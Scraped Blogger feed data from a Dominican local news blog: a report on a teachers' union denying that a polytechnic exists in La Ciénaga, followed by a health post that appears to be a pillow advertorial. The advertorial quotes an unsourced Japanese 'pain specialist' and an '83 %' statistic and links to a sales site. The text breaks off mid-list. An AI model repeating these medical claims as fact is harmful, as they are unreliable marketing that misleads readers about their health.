href=\"https:\/\/lalupadelsur.com\/2025\/08\/30\/niega-existencia-de-politecnico-en-la-cienaga\/#\" aria-label=\"Share on another social media platform\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cspan\u003EReylin Danilo Féliz Guevara\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EEl presidente municipal de la filial de la Asociación Dominicana de Profesores (ADP), en el municipio La Ciénaga, zona costera de la provincia Barahona, dijo desconocer que en esa localidad el gobierno, a través del Ministerio de Educación (Minerd), construyera un politécnico, el cual inauguraría este fin de semana el presidente de la República Luis Abinader.\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003ELEA EL COMUNICADO DE LA FILIAL ADP LA CIÉNAGA\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/08\/COMUNICADO-ADP-LA-CIENAGA.docx\"\u003ECOMUNICADO ADP LA CIENAGA\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003EA través de un comunicado enviado a los medios, el presidente local del gremio magisterial, Franklin Jiménez Féliz, aclara al presidente Abinader que en el citado municipio costero “no existe actualmente ningún centro politécnico” como el anunciado por diversos medios de comunicación y cuya inauguración, según se informa, está prevista para este domingo 30 de agosto.\u003C\/p\u003E\u003Cp\u003E“Queremos expresar nuestra profunda preocupación por la difusión de esta información que no corresponde a la realidad de nuestra comunidad. En La Ciénaga no se ha construido ni se encuentra en proceso de construcción ninguna institución educativa de carácter politécnico”, afirma Jiménez Féliz.\u003C\/p\u003E\u003Cp\u003EEl dirigente del profesorado local, asegura que esta información (noticia) ha generado expectativas que podrían afectar la credibilidad de las autoridades y la confianza de la población.\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/4508552004821678408\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/08\/niega-existencia-de-politecnico-en-la.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/4508552004821678408"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/4508552004821678408"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/08\/niega-existencia-de-politecnico-en-la.html","title":"Niega existencia de politécnico en La Ciénaga"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.loshelechos.net/feeds/posts/default?alt=json-in-script&callback=jQuery1110029773716804412054_1768971269690&_=1768971269691
body_size: 53990
content:
// API callback
jQuery1110029773716804412054_1768971269690({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938"},"updated":{"$t":"2026-01-18T15:52:35.126-08:00"},"category":[{"term":"Locales"},{"term":"Nacional"},{"term":"municipales"},{"term":"Internacionales"},{"term":"provinciales"},{"term":"opinión"},{"term":"Educacion"},{"term":"EDUCACIÓN"},{"term":"salud"},{"term":"Efemérides"},{"term":"regional"},{"term":"Deportes"},{"term":"arte y espectaculo"},{"term":"religion"},{"term":"ciencia y tecnologia"},{"term":"policiales"},{"term":"meteorología"},{"term":"politica"},{"term":"curiosidad"},{"term":"nacionales"},{"term":"Municipale"},{"term":"Deporte"},{"term":"Arte y Espectáculo"},{"term":"Religión"},{"term":"historia"},{"term":"justicia"},{"term":"Literatura"},{"term":"cultura"},{"term":"sociales"},{"term":"turismo"},{"term":"Espectáculo"},{"term":"Municipal"},{"term":"medio ambiente"},{"term":"opinion"},{"term":"opiniones"},{"term":"entretenimiento"},{"term":"provincial"},{"term":"reportaje"},{"term":"Trágica"},{"term":"Tránsito"},{"term":"economica"},{"term":"efemerides"},{"term":"Accidente transito"},{"term":"Automóviles"},{"term":"Editorial"},{"term":"Efemeride"},{"term":"Financieros"},{"term":"Finanzas"},{"term":"Historia Patria"},{"term":"Impuestos"},{"term":"LUTUOSA"},{"term":"RESEÑA"},{"term":"TRANSPORTE"},{"term":"Tiempo"},{"term":"biologia"},{"term":"economía"},{"term":"judiciales"},{"term":"mundo"},{"term":"política"},{"term":"vida"}],"title":{"type":"text","$t":"."},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1917"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-5005790050214002567"},"published":{"$t":"2025-11-25T09:23:00.000-08:00"},"updated":{"$t":"2025-11-25T09:23:59.153-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"salud"}],"title":{"type":"text","$t":"Tu almohada está destruyendo silenciosamente su cuello: El impactante descubrimiento del máximo especialista en dolor de Japón"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem;\"\u003ECuando el renombrado especialista japonés en dolor Dr. Hiroshi Tanaka realizó su\u003C\/span\u003E\u003Cspan style=\"color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; font-weight: bolder;\"\u003Eimpactante descubrimiento\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem;\"\u003Een el Instituto de la Columna Vertebral de Tokio, ni siquiera sus colegas podían creerlo.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Ca class=\"block\" href=\"https:\/\/get-derila-ergo.com\/derila-ergo\/product\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-text-opacity: 1; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #2563eb; display: block; text-decoration-color: inherit; text-decoration-style: inherit; text-decoration-thickness: inherit;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 348.812px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 348.812px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/3091ccd9-900e-4275-8be2-a8c738eccd74\/17281209175998950381-1.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1200%2C628%2C0%2C0\u0026amp;w=400 400w, \/article\/assets\/3091ccd9-900e-4275-8be2-a8c738eccd74\/17281209175998950381-1.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1200%2C628%2C0%2C0\u0026amp;w=600 600w, \/article\/assets\/3091ccd9-900e-4275-8be2-a8c738eccd74\/17281209175998950381-1.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1200%2C628%2C0%2C0\u0026amp;w=900 900w, \/article\/assets\/3091ccd9-900e-4275-8be2-a8c738eccd74\/17281209175998950381-1.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1200%2C628%2C0%2C0\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg data-main-image=\"\" decoding=\"async\" loading=\"eager\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/3091ccd9-900e-4275-8be2-a8c738eccd74\/17281209175998950381-1.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1200%2C628%2C0%2C0\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 348.812px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block block border shadow-md py-3 px-5 bg-[#FCF8E3] border-[#FBEED5]\n        text-start\n    \" style=\"--tw-bg-opacity: 1; --tw-border-opacity: 1; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color); --tw-shadow: 0 4px 6px -1px rgb(0 0 0 \/ .1), 0 2px 4px -2px rgb(0 0 0 \/ .1); --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #fcf8e3; border-color: rgb(251, 238, 213); border-style: solid; border-width: 1px; box-shadow: rgba(0, 0, 0, 0) 0px 0px 0px 0px, rgba(0, 0, 0, 0) 0px 0px 0px 0px, rgba(0, 0, 0, 0.1) 0px 4px 6px -1px, rgba(0, 0, 0, 0.1) 0px 2px 4px -2px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px; padding: 0.75rem 1.25rem;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px;\"\u003E«Lo que descubrimos en nuestro laboratorio del sueño fue inquietante», revela el Dr. Tanaka.\u0026nbsp;\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«El 83 % de las personas se están perjudicando físicamente cada noche sin ser conscientes de ello.»\u003C\/span\u003E\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003EEsta es la terrible verdad:\u0026nbsp;\u003C\/span\u003EEsa almohada normal y corriente que tienes en la cama está destruyendo silenciosamente tu salud.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EGracias a tecnología avanzada para el seguimiento muscular, la investigación del Dr. Tanaka mostró\u0026nbsp;\u003Cem style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003Ealgo preocupante:\u0026nbsp;\u003C\/em\u003EEl músculo trapecio, que conecta el cuello con los hombros, permanece en tensión constante sin llegar a relajarse nunca. Permanece bloqueado en un estado de tensión constante TODA LA NOCHE.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E«Es como una tortura para el cuerpo», explica el Dr. Tanaka.\u0026nbsp;\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«Piénsalo bien: no pasarías 8 horas del día de pie y con el cuello torcido.\u0026nbsp;\u003C\/span\u003EPero eso es exactamente lo que tu almohada habitual te hace cada noche.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EEsto explica por qué:\u003C\/p\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ETu dolor de cuello sigue empeorando\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; 